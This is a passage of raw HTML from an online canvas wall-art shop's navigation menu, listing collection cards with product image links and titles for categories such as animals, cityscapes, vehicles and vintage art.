                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Digital Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Abstract Digital</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/brush-stroke-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=543 543w
                                "
                                sizes="181px"
                                alt="Brush Stroke Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Brush Strokes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/line-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=543 543w
                                "
                                sizes="181px"
                                alt="Line Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Lines</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/minimalist-abstract-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=543 543w
                                "
                                sizes="181px"
                                alt="Minimalist Abstract Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Minimalist Abstract</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/paint-splatter-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=543 543w
                                "
                                sizes="181px"
                                alt="Paint Splatter Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Paint Splatter</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="2"
                  data-has-grandchildren="true"
                ><a href="/collections/tree-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=543 543w
                                "
                                sizes="181px"
                                alt="Trees Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Trees</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/plant-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=543 543w
                                "
                                sizes="181px"
                                alt="Plant Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Plants</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/flowers-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=543 543w
                                "
                                sizes="181px"
                                alt="Flowers Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Flowers</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="3"
                  data-has-grandchildren="true"
                ><a href="/collections/farm-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                                "
                                sizes="181px"
                                alt="Farm Animal Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Farm Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/safari-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=543 543w
                                "
                                sizes="181px"
                                alt="Safari Animal Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Safari Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bird-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=543 543w
                                "
                                sizes="181px"
                                alt="Bird Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Birds</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sea-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=543 543w
                                "
                                sizes="181px"
                                alt="Sea Animal Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Sea Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/forest-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=543 543w
                                "
                                sizes="181px"
                                alt="Forest Animal Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Forest Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/insect-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=543 543w
                                "
                                sizes="181px"
                                alt="Insect Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Insect</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/domestic-animals-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=543 543w
                                "
                                sizes="181px"
                                alt="Domestic Animals Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Domestic Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/urban-city-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=543 543w
                                "
                                sizes="181px"
                                alt="Urban Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Urban USA Cities</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/city-skyline-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=543 543w
                                "
                                sizes="181px"
                                alt="Skyline Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">City Skylines</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cityscape-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=543 543w
                                "
                                sizes="181px"
                                alt="Cityscape Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cityscapes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="5"
                  data-has-grandchildren="true"
                ><a href="/collections/feather-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=543 543w
                                "
                                sizes="181px"
                                alt="Feather Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Feather</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="6"
                  data-has-grandchildren="true"
                ><a href="/collections/car-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=543 543w
                                "
                                sizes="181px"
                                alt="Car Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Car</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/plane-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=543 543w
                                "
                                sizes="181px"
                                alt="Airplane Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Plane</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/boat-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=543 543w
                                "
                                sizes="181px"
                                alt="Boat Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Boat</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="7"
                  data-has-grandchildren="true"
                ><a href="/collections/lighthouse-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=543 543w
                                "
                                sizes="181px"
                                alt="Lighthouse Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Lighthouse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bridge-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=543 543w
                                "
                                sizes="181px"
                                alt="Bridge Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Bridge</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="8"
                  data-has-grandchildren="true"
                ><a href="/collections/photography-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=543 543w
                                "
                                sizes="181px"
                                alt="Photography Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Photography</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/fine-art-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=543 543w
                                "
                                sizes="181px"
                                alt="Fine Art Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Fine Art</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/vintage-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/mockup1_2_fbc4cee6-2fae-4ee2-a643-0993e217ed2d.jpg?v=1658774635&width=543 543w
                                "
                                sizes="181px"
                                alt="Vintage Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Vintage</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/kids-and-teens-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_f5a58713-1cb1-4bf4-9400-9f7934be2519.jpg?v=1663659483&width=543 543w
                                "
                                sizes="181px"
                                alt="Kids Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Kids and Teens</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/geometric-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/m1_18_aabcbec4-24fb-4b57-b736-6373d693b2d1.jpg?v=1682850159&width=362 362w,
